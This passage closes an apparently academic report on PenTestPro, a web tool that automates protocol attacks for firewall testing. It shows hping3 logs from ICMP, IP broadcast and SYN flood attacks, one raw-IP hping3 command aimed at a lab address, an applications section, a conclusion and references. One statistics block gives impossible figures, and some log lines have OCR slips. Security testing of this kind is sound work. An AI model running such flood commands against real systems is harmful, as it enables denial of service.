len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.0 ms
^C
--- 127.0.0.1 hping statistic ---
9 packets transmitted, 725 packets received, -7955% packet loss
round-trip min/avg/max = 0.4/0.7/1.2 ms
```


```
neha@neha-laptop:~$ cd /opt/lampp/htdocs/
neha@neha-laptop:/opt/lampp/htdocs$ sudo -u root -S hping3 -0 -H 99 10.0.2.15 -i
u1000 < password
[sudo] password for neha:
HPING 10.0.2.15 (eth1 10.0.2.15): raw IP mode set, 20 headers + 0 data bytes
^C
-- 10.0.2.15 hping statistic --25358 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
```
#### **Figure 34: ICMP Unknown Protocol attack output**

```
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=640 win=32792 rtt=7.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=641 win=32792 rtt=1.1 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=642 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=643 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=644 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=645 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=646 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=647 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=648 win=32792 rtt=1.0 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=649 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=650 win=32792 rtt=0.8 ms
^C
--- 127.0.0.1 hping statistic ---
651 packets transmitted, 400 packets received, 39% packet loss
round-trip min/avg/max = 0.6/398.2/11405.5 ms
```
**Figure 35: IP broadcast attack output**

```
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1057 win=32792 rtt=1.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1058 win=32792 rtt=1.5 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seg=1059 win=32792 rtt=1.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1060 win=32792 rtt=1.3 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seg=1061 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seg=1062 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1063 win=32792 rtt=1.7 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1064 win=32792 rtt=1.1 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1065 win=32792 rtt=1.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1066 win=32792 rtt=0.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=21 flags=SA seq=1067 win=32792 rtt=0.8 ms
^C
--- 127.0.0.1 hping statistic ---
1069 packets transmitted, 623 packets received, 42% packet loss
round-trip min/avg/max = 0.8/382.5/11507.7 ms
```


```
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=1076 win=32792 rtt=0.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=1077 win=32792 rtt=0.3 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=1078 win=32792 rtt=0.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=1079 win=32792 rtt=0.1 ms
- - 127.0.0.1 hping statistic - -1081 packets transmitted, 1080 packets received, 1% packet loss
round-trip min/avq/max = 0.0/0.4/72.3 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=6372 win=32792 rtt=0.3 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=6373 win=32792 rtt=0.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=6374 win=32792 rtt=0.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=6375 win=32792 rtt=0.2 ms
-- 127.0.0.1 hping statistic --6376 packets transmitted, 6376 packets received, 0% packet loss
round-trip min/avg/max = 0.0/0.5/1000.8 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seg=93956 win=32792 rtt=0.2 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=93957 win=32792 rtt=0.3 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=SA seq=93958 win=32792 rtt=0.2 ms
-- 127.0.0.1 hping statistic --99150 packets transmitted, 93959 packets received, 5% packet loss
round-trip min/avg/max = 0.0/23.5/1832.5 ms
```
#### **Figure 37: SYN flood attack output**

These output log files show the statistics that provide information

such as packets transmitted, packets received, packet loss, and

roundtrip time in milliseconds. These files can be used to study the

firewall testing rules. These tests can be run at different times to compare the results.

## **7.3 APPLICATIONS**

PenTestPro is designed to be deployed as a stand-alone application or as a Software-as-a-Service (SaaS). A company can ensure the privacy and security of its resources by deploying the application inside its own private network for in-house testing. The application provides a web portal for the user to select attacks and enter the appropriate parameters for those attacks. Another benefit is that this application simplifies the process of penetration testing for academic research and activities.

# **8. AREAS OF IMPROVEMENT**

- Pen Test Pro can be used currently only via a web portal, but in the future it can be converted to a web service where SOAP or REST calls can be made for accessing the attack modules via the program.
- Pen Test Pro is designed to perform attacks based on HTTP, SIP, and TCP/IP protocols. In an effort to expand the range and ability of the application, we need to incorporate other protocol-based attacks as well as cloud-based attacks.
- Graphical output analysis can be enhanced to provide information such as severity analysis and priority ranking.

• In comparison to the professional tools available, PenTestPro currently does not support enhancements such as a comprehensive attack database or attack mitigation strategies.

# **9. CONCLUSION**

Penetration testing is a very effective method to analyze the strength of a system's security. By providing an automated way to perform the protocol based attacks, we have developed an application which could be leveraged by organizations or individuals seeking to harness the power of penetration testing. The application is successful in achieving its goal for providing comprehensive testing and analysis in a user-friendly and easy manner.

# **10. REFERENCES**

[1] Core Security Technologies,<http://www.coresecurity.com/content/intro-pen-test>

[2] Penetration Testing Guide,<http://www.penetration-testing.com/>

[3] Red Teaming: The Art of Ethical Hacking Red Teaming,

[http://www.sans.org/reading\\_room/whitepapers/auditing/red-teaming-art-ethical-](http://www.sans.org/reading_room/whitepapers/auditing/red-teaming-art-ethical-%20hacking_1272)

hacking 1272

[4] Pentesting,<http://www.c2networksecurity.com/pentesting.html>

[5] Discussion on Penetration testing- Tech Forum,

[http://techrepublic.com.com/5208-6230-](http://techrepublic.com.com/5208-6230-0.html?forumID=102&threadID=206215&start=0)

[0.html?forumID=102&threadID=206215&start=0](http://techrepublic.com.com/5208-6230-0.html?forumID=102&threadID=206215&start=0)

[6] Manual Vs Automated Penetration testing,

[http://www.coresecurity.com/content/manual-penetration-testing-vs-automated-](http://www.coresecurity.com/content/manual-penetration-testing-vs-automated-%20%20%20penetration-testing)

[penetration-testing](http://www.coresecurity.com/content/manual-penetration-testing-vs-automated-%20%20%20penetration-testing)

[7] Web application security: automated scanning versus manual penetration

testing[,ftp://ftp.software.ibm.com/software/rational/web/whitepapers/r\\_wp\\_autosca](ftp://ftp.software.ibm.com/software/rational/web/whitepapers/r_wp_autoscan.pdf)

[n.pdf](ftp://ftp.software.ibm.com/software/rational/web/whitepapers/r_wp_autoscan.pdf)

[8] Security Compliance, [http://oa.mo.gov/itsd/cio/architecture/domains/security/CC-](http://oa.mo.gov/itsd/cio/architecture/domains/security/CC-SecurityTesting020206.pdf)

[SecurityTesting020206.pdf](http://oa.mo.gov/itsd/cio/architecture/domains/security/CC-SecurityTesting020206.pdf)

[9] Dr. Mark Stamp (2009), Information Security Principles and Practices. Wiley-Interscience.

[10] The 7 Layers of the OSI Model,

[http://www.webopedia.com/quick\\_ref/OSI\\_Layers.asp](http://www.webopedia.com/quick_ref/OSI_Layers.asp)

[11] Understanding Application Layer Protocols,

<http://www.informit.com/articles/article.aspx?p=169578>

[12] HTTP 1.1 Header Definitions, [http://www.w3.org/Protocols/rfc2616/rfc2616](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html) [sec14.html](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html)

[13] Hyper Text Transfer Protocol, <http://www.ietf.org/rfc/rfc2616.txt>

[14] Hyper Text Transfer Protocol HTTP 1.0,

<http://ftp.ics.uci.edu/pub/ietf/http/rfc1945.html#GET>

[15] HTTP 1.1 Status Code Definitions,

<http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html>

[16] HTTP 1.1 Response, [http://www.w3.org/Protocols/rfc2616/rfc2616-](http://www.w3.org/Protocols/rfc2616/rfc2616-sec6.html)

[sec6.html](http://www.w3.org/Protocols/rfc2616/rfc2616-sec6.html)

[17] RFC 3261SIP: Session Initiation Protocol, <http://tools.ietf.org/html/rfc3261>

[18] CERT/CC Denial of Service,

[http://www.cert.org/tech\\_tips/denial\\_of\\_service.html](http://www.cert.org/tech_tips/denial_of_service.html)

[19] Ulf Lamping, Richard Sharpe, Ed Warnicke, (2004-2008). Wireshark

User's Guide 31757 for Wireshark 1.2

[20] Hping- Active Network Security Tool,<http://www.hping.org/>

[21] Hping- Network Security Tool, <http://wiki.hping.org/>

[22] Protos Test Suite,

[https://www.ee.oulu.fi/research/ouspg/PROTOS\\_Test-Suite\\_c07-sip](https://www.ee.oulu.fi/research/ouspg/PROTOS_Test-Suite_c07-sip)

[23] Ping of Death,

[http://www.iss.net/security\\_center/advice/Intrusions/2000012/default.htm](http://www.iss.net/security_center/advice/Intrusions/2000012/default.htm)

[24] CERT Advisory Smurf Denial of Service Attack,

<http://www.cert.org/advisories/CA-1998-01.html>

[25] Nmap- Free Security for Network Exploration & Security Audits,

<http://nmap.org/>

[26] Slowloris HTTP DoS, <http://ha.ckers.org/slowloris/>

[27] 2005 Computer crime survey, [http://www.digitalriver.com/v2.0-](http://www.digitalriver.com/v2.0-img/operations/naievigi/site/media/pdf/FBIccs2005.pdf)

[img/operations/naievigi/site/media/pdf/FBIccs2005.pdf](http://www.digitalriver.com/v2.0-img/operations/naievigi/site/media/pdf/FBIccs2005.pdf)

[28] CERT,

[http://www.uscert.gov/cas/body/bulletins/SB2004\\_windowsOS.html#508\\_co](http://www.uscert.gov/cas/body/bulletins/SB2004_windowsOS.html#508_content)

[ntent](http://www.uscert.gov/cas/body/bulletins/SB2004_windowsOS.html#508_content)

[29] Tony Howlett (2004), Open Source Security tools. Prentice Hall

[30] Tech Republic, [http://www.techrepublic.com/article/evaluating-the-real-](http://www.techrepublic.com/article/evaluating-the-real-cost-of-an-enterprise-firewall/5033712)

[cost-of-an-enterprise-firewall/5033712](http://www.techrepublic.com/article/evaluating-the-real-cost-of-an-enterprise-firewall/5033712)

[31] Quick Hping,<http://scottlinux.com/?p=1167>

[32] Live Chart Playground- Google Chart Tools/Image Charts (aka Chart

API), [http://code.google.com/apis/chart/docs/chart\\_playground.html](http://code.google.com/apis/chart/docs/chart_playground.html)

[33] WinNuke Denial of Service Attack, [http://www.physnet.uni-](http://www.physnet.uni-hamburg.de/physnet/security/vulnerability/winnuke.html)

[hamburg.de/physnet/security/vulnerability/winnuke.html](http://www.physnet.uni-hamburg.de/physnet/security/vulnerability/winnuke.html)

[34] SIP Security,

[http://download.securelogix.com/library/SIP\\_Security030105.pdf](http://download.securelogix.com/library/SIP_Security030105.pdf)

[35] S.S Nagamuthu Krishnan (2010), Defending Denial of Service: State

Overload Attacks,<http://www.ijana.in/papers/9.12.pdf>

[36] Tcl -hping network security tool,<http://wiki.hping.org/27>

[37] hping3,<http://www.pentestit.com/tag/hping3-20051105/>

[38] Transmission Control Protocol, http://tools.ietf.org/html/rfc5681

[39] LAND Attack, [http://www.physnet.uni-](http://www.physnet.uni-hamburg.de/physnet/security/vulnerability/land.html)

[hamburg.de/physnet/security/vulnerability/land.html](http://www.physnet.uni-hamburg.de/physnet/security/vulnerability/land.html)